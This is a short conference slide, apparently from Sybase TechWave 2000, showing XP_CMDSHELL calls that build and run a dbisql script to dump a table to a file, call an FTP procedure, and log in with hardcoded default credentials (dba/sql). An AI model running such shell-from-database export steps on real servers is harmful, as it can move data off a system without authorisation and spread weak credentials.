 Technique #4: ISQL Result Files

Create and run dbisql script

XP_CMDSHELL('echo select * from tbl; > isqlscript.sql');

XP_CMDSHELL('echo output to file.txt;>> isqlscript.sql');

XP_CMDSHELL('echo call ftp_proc(); >> isqlscript.sql');

XP_CMDSHELL('dbisql -c "uid=dba; pwd=sql;dbn=mydb" isqlscript.sql');

SYBASE

Sybase TechWave 2000